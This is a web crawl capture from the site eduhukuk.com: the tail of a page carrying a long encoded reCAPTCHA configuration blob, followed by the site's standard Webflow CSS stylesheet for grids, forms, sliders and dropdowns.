XDmXnDuxrDhlUswrA2wqoFw6lhwprCpDnCsjTDhwVfw7snw5sLw4rDmcOLwq/ChcObQFbDo8Ksajgbw50NwplkwoRnw6gFa2xaw5XDvMOAw6PCi8OCwoJgd05Lwo9BIFvClcOQwpTCgMOfwogGw5cSIVZ3CC8sWFJKw5t/wpfCgcKUwq3Cpg/Ci8KWwrzChnB7w419wpdJw5LDlhfDoMKEw73Cp8ODw6zCpxgeTcK8T8OFw55RJcKUwrjDlsOvGMOKYsKmwonDn1Imw7dfw5/[base64]/DpCnDiMOKK8OVHMKiw4UFf31fw6xvwq4ZehPDv0TCrFDDkG7CqgXCiMKOAMOgw705wpbDqWDDhcOmwp5wwoXDpMOiU2VECcKaOsObw4Bewp5Ow4gQD2fDtRzDiMOoVifCscOefhZRw51GNcKuw6oKwo1AanJLw7XChiPCoiXDn8KDQcOsA1nCgBJbWsKDwr/DlcOswq3CoxBCIETDhT/[base64]/[base64]/[base64]/DniRlwo9xLVXDjz/Cl8KKQEl5w7RQesKRw5JpacKHw4BPAFPCt3XCpjBQwrnCp8KYwrB/w4BzBljDusOZw5PDiSsUwo3ClgfDvcOmIV9ywoB3aMOsw4lyTsOiScKsfsKDwrbCuMOjwp09PcKCw5sNDV/CtxoWJlvDpwBtQ8KvGMOKFjwsw7FjwpTCtsOEZMO3w4jCj8KQVsO0QcO1WMK1wpLDnW/DpB4uRRcqwqzCiMKzM8O/w5LCgcO1GVAGFE5KNMO2F1jDhcOrdGPCnE8QWsKFwq7Dl8Oaw7x/SsKnCsKEwpQQw60deivCqsK2w73CgsKoaB0yw600w7TChsKFSsKOOMOpY8KrAMKWIVo/wqc/dUM6LzzCrx9ew5bDrnpTwqlxSCNoPcKdDcORwoJyAcKuEgwewpgqb8OOw5grccK0w4RBw54yHSDDs8K8wqZ7LsKZwq5ORsObYx/CmFfCjnfCmUDCohDCkjlLbMO7f8OEw6IHDzoVMsKYwrjCjhg1ZcKzw4V2KcOmNMOXwr4OwrM+w7U6wprDonTCiMKgYMKAMMO6XAvDqMKzwpx9MXHCjFJvwpBBw5TDryw6wqhgUUN9Y17CghY+LcK2AMK4w4BlS8Ohw5/CnsO7woQtYiXCqMKUw7fDnMK3V8KGBg5kFXIgwqoew6Ivw6VewqnCmwPDv8OLw7MpwppHA8OPBVnCsS5UwoXCg8OnwpjCkC/CgQUUW8KfRcKoPcOJeMKZB2/CgAIAN2sNe2DCjyhZwonCtcOLQ8Kiw6wjZcOHDcKCA8KCDmttR2VkNjTDjH8Nwrh/w6bDgEZyYsKuw5bDi8OyGsK0w7BcCUohG8OKwr3CuA7Dmx7CjsOuZ0Vpwo5LwoN1WcOvbTzCqsKBw7fCkwXDoV5cw6fDgUnDgSTDm0ZUw67Dj8K/wqEZw7cWfMK+NmPDqsKDEMOzwpXDlBYZwqPDp8KcDWobWsOsH0MTVcObSGvDhMKVw4jDgXloGwQcwoDCqsOCw5FIwp3Dh1TCpShvwq/[base64]/[base64]/[base64]/wodxH8O0wqDCo0DDjsKNw53CslJoFMKawpVrJDbDmsKjC0PDm8KOFVp2LjfDuknCrmxXw75BXcKWUcKFw5/CucKiHWnCocOawpHDoMKYw5tWw5VBbcKZwrbDgMKfw6DDtkDCusKfBzN1Q13Ds8O6wpoMKzgawonDsV56ZcKLw7c0H8KVH3rChSDDlETDvhVLEArDhcO7w6BDM8OlCTvCr8KjMEpRwpfDo8OcwqHDhD/DoHVIw5p2e8K7McOHTD0IwqzCrRvDo8O6JmTDoFBOwqrDnMKZwo4GP8K4eUfCnMKRR3XCqFBXW8O8CMKSwo7DlcK7QcKZF8KQHCcpwprDjcOJwr/[base64]/[base64]/Do8O5wqvDiybChxQawojCmRnCv8K9w6nDt8OYOcKYw6TCucKjQC40IsK/w7bCpkJWw7nDkh7CscKRCwPCtl9PCnkQw6jDqE7CsMKTwrbDrExJwp45w7F/[base64]/Cu0/CglfDhHAGwqkTPsKsw5HDhcKRwoFIYFLCiFNFal/Ds8O8ccK+eyxow7khccODTcO0wrrCkcO9CCLDgsKPwoTDrSZPwqzCosOmOMORScOOPGLCtcO/[base64]/DkEZ2biIDfsK/UUc+fyXDgcK2aSUTSMOvS8OjwrUGwrVHXsKqOUJvw7XDrsOzGxvDncKsA8KIwrdNwrc6UAl5wrbDqSbCuEZ6w71kw6s9M8OMwpdVNnPCnsKAZF0Nw4HCssKnw43Dl8OywozDjU3Dtj7ClX3DgDPDqcKaW3TCrFs+JMKVw4Row5zCk1/ChMOMY2vDm1rDp8O3eMOOO8KYwovCqFo5w4A7wpAbO8KxwpRNwrjDoUDDrsKOPGHCnRYxbMOwF33DjBAnKUJFGsKFwrHCp8K4w6x+NkDCl8KnSRlow5cfH3DCmW3CrcK3eMK/[base64]/[base64]/[base64]/[base64]/wqHClcKEwp1ywp7DisKfw4rCvsKQMTPCulfCtlzDgcKkw4ofbsOFecO4wpojYE/CgmXChiE+wr5+RAjDn8KjwpvDl1Q0Wyh9wpUYwoVkwqc5MWrDvxvCpllvwrhyw5ohw5Znw7vDqnLCg8KdwpHDusK3VAA8w7fDshXDrsOLwpPCmTvCvWklS0Bsw7/[base64]/[base64]/ChMOzDcKawpLChQQPeT7CnW9BA8ONa8OFVF0wCGnDoW8gbl7CvhQjw7Rrwp7Cp8OsWcOSwp3ChsOVwofCvHZoc8KoQG/CugE9w7vCm8KTWEYofMKswqk7w7MICjDDgcKoD8KCR1vCkXTDvcKbw4BwNHcFZlBuw7xZwqd4wr/DtcKFw5jCjC3CiwNfYMKYw4QoBj3CpMKswqYdLydnw6YNbsKNKg3Ckls8woLDlC/CgkEDVldTFibDoigHwrPDvsK0EglkZcKFwqBlGcKjwq7DlBM9FHdBDcOFRsO1wozCmMOIw5cuw5fDulLDg8KswpQkw5hYw4creEPDqXs9w4HCv0/DhMOSW8Kjwo4cwpTCvsK/OMO7fcKowoJSdEfCnhJyOMKaVMODAsKJwpULbkPCoMOiCcKdw7nDusOWwq0NKRFZw6zCuMK4CsOCwqUueVjDkB7CrcOxW8K0JFsTw4HDhcKAw6AzXcO3w4EeHcOzwpBWKsKjwpp3bcKFOBZtwrkZw6fCk8OWwqrCosKYb8KIwq/Dkll1w4HCqUXDpMKxRcOhcsOhwpkIG8KnNcKLw7U1R8Ouw7/[base64]/wpbDllR9fMK5fMO4wrR7QsKpfhU9bMOvIcOGw5bDvTdfbXMOw67CmsK+b1rDs8KFw77DtUXCsnvDlSrCsT83wqTCpsKUw5jDjhAXCk1OwpN2Q8KswrgCwrXDoj7Dki7DrFFBZCfCucKuw5LDtMOvTiXDo1jChF3DgQnClcO2YsK8EsO/wqZHEMKOw6whb8O3woJhb8O1w65Wf25jIjnCr8OBIEHCjA3DlTXDgVzDvxdfF8KZOQwbw7DCusKow5c4w68MNcO9RSrDhCDCjsKIw71tQ1bCjMOAwqknVcOfwpTDrsKzb8OUw5XCpggvwrbDgER/OcKqwpnChMKKBsKUIsOww5cOYMKww7tcesK/wqLDrDvDm8KiCVvCosKRfMO8dcOzw4/[base64]/w6HDj8OqasKKwoTChMO5VScWw7oewqQwesKmCsO1AGkCesKBDVs4w4FQF8OawobDiWE7ecKWNcKNFsOHw7lFwoYmwpDDgcO9w4XDuB0+XnfCk8Opw4YOw5EoBCvDvD3DrMObLCLDosK+wrvClsOlw7vDjTZQWEcSwpYEwpzDjMKww5cAF8Obwr3DoQ5xwqbCt3nDtn/DscKhw5YJwpQUYExYwpVpXsKzwqIifVnClxHDokBgw5VdwqNjCVbDnzXDucK1wrxlN8O8wp/Cq8O7VwQjw55GQDgkwpI6F8KPw5hawoN9wpQLZMKeJsKMwq56TBRYDXvCihpvNzLDuMODFMKDCcKUD8KMKjMPwp0YK3nDrFXDksOQw6vDu8KfwrdJPgjDqcKhKQvDiTZuZmsJBcOaLsKERMOsw5/DtGHChcOCw7/DoB0/F3gJw5bDqcKQdcOVfsKnwocgwrzCjcOWX8OgwoN6wpDDghlBLB4swpjDrVogTMOxw7oVw4PDisOcd255LMKYZCPCgH3Cr8KwCMKDZwLCjcO0w6PDgyfDqsOiWDsnwqhFYRrDhnElwoIjB8KGwrM/D8O7X2LCkWBXw7oiw4TDoXNwwot3PsOLemfCti/CmXZIKmJVwqFywpbCqRJJwoxuwrhtUxPDt8OLPsOVw4zCm3APOAp0FETDk8OQw57ClMKRw6ZZP8O5SXAuwpLDoitgw5/DtMKlEgzDocK0woI8AVzCqRB0w7Yzwr7Ck1QwSsKpYEZbw7MCCMKewqg4wp5mdcOcc8Oqw4hRCBPDhgHDqsK4F8OYS8KGHMK8wojChcOzwpQtw77Djm8Jw6/DrirCs2Rjw5AUCcK7AiLDhMOGwr/Dt8K1S8OZTsKcNXUww45AwogKScOtw6DDly/DiHdaPMKyK8K8wqTClMKrwofCqsOAwp/[base64]\x22],null,[\x22conf\x22,null,\x226LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://eduhukuk.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kAWcDGUoh5yGi79eO4+3zpRkX2OYtq52PHhsDE+H7sg\\u003d\x22,1,0,null,1,1768728877507,0,0,[144,229,14,118],null,[20,139,53],\x22RC-9gbGVFonLevb7g\x22,null,null,null,null,null,\x220dAFcWeA5bxJai8iqeyAGEpU7WFoVqCoeAxFZahgXmSCzZJW7H1MvzWKkKTuSLnXrB9qTwI7hDZqbYZywl8FigQIDR9Nq-okbyQQ\x22,1768811677619]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/webflow.css
body_size: 8792
content:
@font-face {
    font-family: 'webflow-icons';
    src: url("[data-uri]") format('truetype');
    font-weight: normal;
    font-style: normal;
}

[class^="w-icon-"],
[class*=" w-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'webflow-icons' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.w-icon-slider-right:before {
    content: "\e600";
}

.w-icon-slider-left:before {
    content: "\e601";
}

.w-icon-nav-menu:before {
    content: "\e602";
}

.w-icon-arrow-down:before,
.w-icon-dropdown-toggle:before {
    content: "\e603";
}

.w-icon-file-upload-remove:before {
    content: "\e900";
}

.w-icon-file-upload-icon:before {
    content: "\e903";
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    height: 100%;
}

body {
    margin: 0;
    min-height: 100%;
    background-color: #fff;
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #333;
}

img {
    max-width: 100%;
    vertical-align: middle;
    display: inline-block;
}

html.w-mod-touch * {
    background-attachment: scroll !important;
}

.w-block {
    display: block;
}

.w-inline-block {
    max-width: 100%;
    display: inline-block;
}

.w-clearfix:before,
.w-clearfix:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-clearfix:after {
    clear: both;
}

.w-hidden {
    display: none;
}

.w-button {
    display: inline-block;
    padding: 9px 15px;
    background-color: #3898EC;
    color: white;
    border: 0;
    line-height: inherit;
    text-decoration: none;
    cursor: pointer;
    border-radius: 0;
}

input.w-button {
    -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
    color: transparent !important;
}

.w-webflow-badge,
.w-webflow-badge * {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    bottom: auto;
    z-index: auto;
    display: block;
    visibility: visible;
    overflow: visible;
    overflow-x: visible;
    overflow-y: visible;
    box-sizing: border-box;
    width: auto;
    height: auto;
    max-height: none;
    max-width: none;
    min-height: 0;
    min-width: 0;
    margin: 0;
    padding: 0;
    float: none;
    clear: none;
    border: 0 none transparent;
    border-radius: 0;
    background: none;
    background-image: none;
    background-position: 0% 0%;
    background-size: auto auto;
    background-repeat: repeat;
    background-origin: padding-box;
    background-clip: border-box;
    background-attachment: scroll;
    background-color: transparent;
    box-shadow: none;
    opacity: 1.0;
    transform: none;
    transition: none;
    direction: ltr;
    font-family: inherit;
    font-weight: inherit;
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-variant: inherit;
    text-align: inherit;
    letter-spacing: inherit;
    text-decoration: inherit;
    text-indent: 0;
    text-transform: inherit;
    list-style-type: disc;
    text-shadow: none;
    font-smoothing: auto;
    vertical-align: baseline;
    cursor: inherit;
    white-space: inherit;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
}

.w-webflow-badge {
    position: fixed !important;
    display: inline-block !important;
    visibility: visible !important;
    opacity: 1 !important;
    z-index: 2147483647 !important;
    top: auto !important;
    right: 12px !important;
    bottom: 12px !important;
    left: auto !important;
    color: #AAADB0 !important;
    background-color: #fff !important;
    border-radius: 3px !important;
    padding: 6px 8px 6px 6px !important;
    font-size: 12px !important;
    opacity: 1.0 !important;
    line-height: 14px !important;
    text-decoration: none !important;
    transform: none !important;
    margin: 0 !important;
    width: auto !important;
    height: auto !important;
    overflow: visible !important;
    white-space: nowrap;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), 0px 1px 3px rgba(0, 0, 0, 0.1);
    cursor: pointer;
}

.w-webflow-badge>img {
    display: inline-block !important;
    visibility: visible !important;
    opacity: 1 !important;
    vertical-align: middle !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: bold;
    margin-bottom: 10px;
}

h1 {
    font-size: 38px;
    line-height: 44px;
    margin-top: 20px;
}

h2 {
    font-size: 32px;
    line-height: 36px;
    margin-top: 20px;
}

h3 {
    font-size: 24px;
    line-height: 30px;
    margin-top: 20px;
}

h4 {
    font-size: 18px;
    line-height: 24px;
    margin-top: 10px;
}

h5 {
    font-size: 14px;
    line-height: 20px;
    margin-top: 10px;
}

h6 {
    font-size: 12px;
    line-height: 18px;
    margin-top: 10px;
}

p {
    margin-top: 0;
    margin-bottom: 10px;
}

blockquote {
    margin: 0 0 10px 0;
    padding: 10px 20px;
    border-left: 5px solid #E2E2E2;
    font-size: 18px;
    line-height: 22px;
}

figure {
    margin: 0;
    margin-bottom: 10px;
}

figcaption {
    margin-top: 5px;
    text-align: center;
}

ul,
ol {
    margin-top: 0px;
    margin-bottom: 10px;
    padding-left: 40px;
}

.w-list-unstyled {
    padding-left: 0;
    list-style: none;
}

.w-embed:before,
.w-embed:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-embed:after {
    clear: both;
}

.w-video {
    width: 100%;
    position: relative;
    padding: 0;
}

.w-video iframe,
.w-video object,
.w-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

button,
html input[type="button"],
input[type="reset"] {
    border: 0;
    cursor: pointer;
    -webkit-appearance: button;
}

.w-form {
    margin: 0 0 15px;
}

.w-form-done {
    display: none;
    padding: 20px;
    text-align: center;
    background-color: #dddddd;
}

.w-form-fail {
    display: none;
    margin-top: 10px;
    padding: 10px;
    background-color: #ffdede;
}

label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
}

.w-input,
.w-select {
    display: block;
    width: 100%;
    height: 38px;
    padding: 8px 12px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #333333;
    vertical-align: middle;
    background-color: #ffffff;
    border: 1px solid #cccccc;
}

.w-input:-moz-placeholder,
.w-select:-moz-placeholder {
    color: #999;
}

.w-input::-moz-placeholder,
.w-select::-moz-placeholder {
    color: #999;
    opacity: 1;
}

.w-input:-ms-input-placeholder,
.w-select:-ms-input-placeholder {
    color: #999;
}

.w-input::-webkit-input-placeholder,
.w-select::-webkit-input-placeholder {
    color: #999;
}

.w-input:focus,
.w-select:focus {
    border-color: #3898EC;
    outline: 0;
}

.w-input[disabled],
.w-select[disabled],
.w-input[readonly],
.w-select[readonly],
fieldset[disabled] .w-input,
fieldset[disabled] .w-select {
    cursor: not-allowed;
    background-color: #eeeeee;
}

textarea.w-input,
textarea.w-select {
    height: auto;
}

.w-select {
    background-color: #f3f3f3;
}

.w-select[multiple] {
    height: auto;
}

.w-form-label {
    display: inline-block;
    cursor: pointer;
    font-weight: normal;
    margin-bottom: 0px;
}

.w-radio {
    display: block;
    margin-bottom: 5px;
    padding-left: 20px;
}

.w-radio:before,
.w-radio:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-radio:after {
    clear: both;
}

.w-radio-input {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
    float: left;
    margin-left: -20px;
}

.w-radio-input {
    margin-top: 3px;
}

.w-file-upload {
    display: block;
    margin-bottom: 10px;
}

.w-file-upload-input {
    width: 0.1px;
    height: 0.1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -100;
}

.w-file-upload-default,
.w-file-upload-uploading,
.w-file-upload-success {
    display: inline-block;
    color: #333333;
}

.w-file-upload-error {
    display: block;
    margin-top: 10px;
}

.w-file-upload-default.w-hidden,
.w-file-upload-uploading.w-hidden,
.w-file-upload-error.w-hidden,
.w-file-upload-success.w-hidden {
    display: none;
}

.w-file-upload-uploading-btn {
    display: flex;
    font-size: 14px;
    font-weight: normal;
    cursor: pointer;
    margin: 0;
    padding: 8px 12px;
    border: 1px solid #cccccc;
    background-color: #fafafa;
}

.w-file-upload-file {
    display: flex;
    flex-grow: 1;
    justify-content: space-between;
    margin: 0;
    padding: 8px 9px 8px 11px;
    border: 1px solid #cccccc;
    background-color: #fafafa;
}

.w-file-upload-file-name {
    font-size: 14px;
    font-weight: normal;
    display: block;
}

.w-file-remove-link {
    margin-top: 3px;
    margin-left: 10px;
    width: auto;
    height: auto;
    padding: 3px;
    display: block;
    cursor: pointer;
}

.w-icon-file-upload-remove {
    margin: auto;
    font-size: 10px;
}

.w-file-upload-error-msg {
    display: inline-block;
    color: #ea384c;
    padding: 2px 0;
}

.w-file-upload-info {
    display: inline-block;
    line-height: 38px;
    padding: 0 12px;
}

.w-file-upload-label {
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    cursor: pointer;
    margin: 0;
    padding: 8px 12px;
    border: 1px solid #cccccc;
    background-color: #fafafa;
}

.w-icon-file-upload-icon,
.w-icon-file-upload-uploading {
    display: inline-block;
    margin-right: 8px;
    width: 20px;
}

.w-icon-file-upload-uploading {
    height: 20px;
}

.w-container {
    margin-left: auto;
    margin-right: auto;
    max-width: 940px;
}

.w-container:before,
.w-container:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-container:after {
    clear: both;
}

.w-container .w-row {
    margin-left: -10px;
    margin-right: -10px;
}

.w-row:before,
.w-row:after {
    content: " ";
    display: table;
    grid-column-start: 1;
    grid-row-start: 1;
    grid-column-end: 2;
    grid-row-end: 2;
}

.w-row:after {
    clear: both;
}

.w-row .w-row {
    margin-left: 0;
    margin-right: 0;
}

.w-col {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
}

.w-col .w-col {
    padding-left: 0;
    padding-right: 0;
}

.w-col-1 {
    width: 8.33333333%;
}

.w-col-2 {
    width: 16.66666667%;
}

.w-col-3 {
    width: 25%;
}

.w-col-4 {
    width: 33.33333333%;
}

.w-col-5 {
    width: 41.66666667%;
}

.w-col-6 {
    width: 50%;
}

.w-col-7 {
    width: 58.33333333%;
}

.w-col-8 {
    width: 66.66666667%;
}

.w-col-9 {
    width: 75%;
}

.w-col-10 {
    width: 83.33333333%;
}

.w-col-11 {
    width: 91.66666667%;
}

.w-col-12 {
    width: 100%;
}

.w-hidden-main {
    display: none !important;
}

@media screen and (max-width: 991px) {
    .w-container {
        max-width: 728px;
    }
    .w-hidden-main {
        display: inherit !important;
    }
    .w-hidden-medium {
        display: none !important;
    }
    .w-col-medium-1 {
        width: 8.33333333%;
    }
    .w-col-medium-2 {
        width: 16.66666667%;
    }
    .w-col-medium-3 {
        width: 25%;
    }
    .w-col-medium-4 {
        width: 33.33333333%;
    }
    .w-col-medium-5 {
        width: 41.66666667%;
    }
    .w-col-medium-6 {
        width: 50%;
    }
    .w-col-medium-7 {
        width: 58.33333333%;
    }
    .w-col-medium-8 {
        width: 66.66666667%;
    }
    .w-col-medium-9 {
        width: 75%;
    }
    .w-col-medium-10 {
        width: 83.33333333%;
    }
    .w-col-medium-11 {
        width: 91.66666667%;
    }
    .w-col-medium-12 {
        width: 100%;
    }
    .w-col-stack {
        width: 100%;
        left: auto;
        right: auto;
    }
}

@media screen and (max-width: 767px) {
    .w-hidden-main {
        display: inherit !important;
    }
    .w-hidden-medium {
        display: inherit !important;
    }
    .w-hidden-small {
        display: none !important;
    }
    .w-row,
    .w-container .w-row {
        margin-left: 0;
        margin-right: 0;
    }
    .w-col {
        width: 100%;
        left: auto;
        right: auto;
    }
    .w-col-small-1 {
        width: 8.33333333%;
    }
    .w-col-small-2 {
        width: 16.66666667%;
    }
    .w-col-small-3 {
        width: 25%;
    }
    .w-col-small-4 {
        width: 33.33333333%;
    }
    .w-col-small-5 {
        width: 41.66666667%;
    }
    .w-col-small-6 {
        width: 50%;
    }
    .w-col-small-7 {
        width: 58.33333333%;
    }
    .w-col-small-8 {
        width: 66.66666667%;
    }
    .w-col-small-9 {
        width: 75%;
    }
    .w-col-small-10 {
        width: 83.33333333%;
    }
    .w-col-small-11 {
        width: 91.66666667%;
    }
    .w-col-small-12 {
        width: 100%;
    }
}

@media screen and (max-width: 479px) {
    .w-container {
        max-width: none;
    }
    .w-hidden-main {
        display: inherit !important;
    }
    .w-hidden-medium {
        display: inherit !important;
    }
    .w-hidden-small {
        display: inherit !important;
    }
    .w-hidden-tiny {
        display: none !important;
    }
    .w-col {
        width: 100%;
    }
    .w-col-tiny-1 {
        width: 8.33333333%;
    }
    .w-col-tiny-2 {
        width: 16.66666667%;
    }
    .w-col-tiny-3 {
        width: 25%;
    }
    .w-col-tiny-4 {
        width: 33.33333333%;
    }
    .w-col-tiny-5 {
        width: 41.66666667%;
    }
    .w-col-tiny-6 {
        width: 50%;
    }
    .w-col-tiny-7 {
        width: 58.33333333%;
    }
    .w-col-tiny-8 {
        width: 66.66666667%;
    }
    .w-col-tiny-9 {
        width: 75%;
    }
    .w-col-tiny-10 {
        width: 83.33333333%;
    }
    .w-col-tiny-11 {
        width: 91.66666667%;
    }
    .w-col-tiny-12 {
        width: 100%;
    }
}

.w-widget {
    position: relative;
}

.w-widget-map {
    width: 100%;
    height: 400px;
}

.w-widget-map label {
    width: auto;
    display: inline;
}

.w-widget-map img {
    max-width: inherit;
}

.w-widget-map .gm-style-iw {
    text-align: center;
}

.w-widget-map .gm-style-iw>button {
    display: none !important;
}

.w-widget-twitter {
    overflow: hidden;
}

.w-widget-twitter-count-shim {
    display: inline-block;
    vertical-align: top;
    position: relative;
    width: 28px;
    height: 20px;
    text-align: center;
    background: white;
    border: #758696 solid 1px;
    border-radius: 3px;
}

.w-widget-twitter-count-shim * {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
    position: relative;
    font-size: 15px;
    line-height: 12px;
    text-align: center;
    color: #999;
    font-family: serif;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
    position: relative;
    display: block;
}

.w-widget-twitter-count-shim.w--large {
    width: 36px;
    height: 28px;
    margin-left: 7px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
    font-size: 18px;
    line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
    margin-left: 5px;
    margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
    margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before,
.w-widget-twitter-count-shim:not(.w--vertical):after {
    top: 50%;
    left: 0;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
    border-color: rgba(117, 134, 150, 0);
    border-right-color: #5d6c7b;
    border-width: 4px;
    margin-left: -9px;
    margin-top: -4px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
    border-width: 5px;
    margin-left: -10px;
    margin-top: -5px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
    border-color: rgba(255, 255, 255, 0);
    border-right-color: white;
    border-width: 4px;
    margin-left: -8px;
    margin-top: -4px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
    border-width: 5px;
    margin-left: -9px;
    margin-top: -5px;
}

.w-widget-twitter-count-shim.w--vertical {
    width: 61px;
    height: 33px;
    margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before,
.w-widget-twitter-count-shim.w--vertical:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.w-widget-twitter-count-shim.w--vertical:before {
    border-color: rgba(117, 134, 150, 0);
    border-top-color: #5d6c7b;
    border-width: 5px;
    margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: white;
    border-width: 4px;
    margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
    font-size: 18px;
    line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
    width: 76px;
}

.w-widget-gplus {
    overflow: hidden;
}

.w-background-video {
    position: relative;
    overflow: hidden;
    height: 500px;
    color: white;
}

.w-background-video>video {
    background-size: cover;
    background-position: 50% 50%;
    position: absolute;
    right: -100%;
    bottom: -100%;
    top: -100%;
    left: -100%;
    margin: auto;
    min-width: 100%;
    min-height: 100%;
    z-index: -100;
}

.w-background-video>video::-webkit-media-controls-start-playback-button {
    display: none !important;
    -webkit-appearance: none;
}

.w-slider {
    position: relative;
    height: 300px;
    text-align: center;
    background: #dddddd;
    clear: both;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
}

.w-slider-mask {
    position: relative;
    display: block;
    overflow: hidden;
    z-index: 1;
    left: 0;
    right: 0;
    height: 100%;
    white-space: nowrap;
}

.w-slide {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 100%;
    white-space: normal;
    text-align: left;
}

.w-slider-nav {
    position: absolute;
    z-index: 2;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    padding-top: 10px;
    height: 40px;
    text-align: center;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
}

.w-slider-nav.w-round>div {
    border-radius: 100%;
}

.w-slider-nav.w-num>div {
    width: auto;
    height: auto;
    padding: 0.2em 0.5em;
    font-size: inherit;
    line-height: inherit;
}

.w-slider-nav.w-shadow>div {
    box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
}

.w-slider-nav-invert {
    color: #fff;
}

.w-slider-nav-invert>div {
    background-color: rgba(34, 34, 34, 0.4);
}

.w-slider-nav-invert>div.w-active {
    background-color: #222;
}

.w-slider-dot {
    position: relative;
    display: inline-block;
    width: 1em;
    height: 1em;
    background-color: rgba(255, 255, 255, 0.4);
    cursor: pointer;
    margin: 0 3px 0.5em;
    transition: background-color 100ms, color 100ms;
}

.w-slider-dot.w-active {
    background-color: #fff;
}

.w-slider-arrow-left,
.w-slider-arrow-right {
    position: absolute;
    width: 80px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    cursor: pointer;
    overflow: hidden;
    color: white;
    font-size: 40px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.w-slider-arrow-left [class^="w-icon-"],
.w-slider-arrow-right [class^="w-icon-"],
.w-slider-arrow-left [class*=" w-icon-"],
.w-slider-arrow-right [class*=" w-icon-"] {
    position: absolute;
}

.w-slider-arrow-left {
    z-index: 3;
    right: auto;
}

.w-slider-arrow-right {
    z-index: 4;
    left: auto;
}

.w-icon-slider-left,
.w-icon-slider-right {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 1em;
    height: 1em;
}

.w-dropdown {
    display: inline-block;
    position: relative;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    z-index: 900;
}

.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
    position: relative;
    vertical-align: top;
    text-decoration: none;
    color: #222222;
    padding: 20px;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    white-space: nowrap;
}

.w-dropdown-toggle {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-block;
    cursor: pointer;
    padding-right: 40px;
}

.w-icon-dropdown-toggle {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    margin-right: 20px;
    width: 1em;
    height: 1em;
}

